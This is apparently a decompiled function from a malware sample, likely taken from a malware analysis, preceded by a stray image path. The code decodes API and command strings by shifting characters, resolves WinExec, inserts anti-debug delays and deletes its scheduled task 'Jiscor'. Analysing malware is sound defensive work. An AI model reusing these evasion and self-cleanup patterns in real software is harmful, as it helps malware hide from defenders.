 int delete_SCHTASKS()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v0 = 0;
strcpy(String, "VhmDwdb");
// Kjtdps
if ( strlen("Jiscor") )
{
do
--aLkueqt[v0++];
while ( v0 < strlen("Jiscor") );
}
// WinExec
for ( i = 0; i < lstrlenA(String); ++i )
++String[i];
g_WinExec = (int (__stdcall *)(_DWORD, _DWORD))GetProcAddress(hModule, String);
// Jiscor
for ( j = 0; j < strlen("Jiscor"); ++j )
--aLkueqt[j];
// SCHTASKS /delete /tn
for ( k = 0; k < lstrlenA("SCHTASKS /delete /tn"); ++k )
++aSchtasksDelete[k];
memset(v5, 0, sizeof(v5));
delay_execute();
antidebug(3500);
// SCHTASKS /delete /tn Jiscor /f
_sprintf((int)v5, (int)"%s %s /f", "SCHTASKS /delete /tn", "Jiscor");
antidebug(4000);
return g_WinExec(v5, 0);
}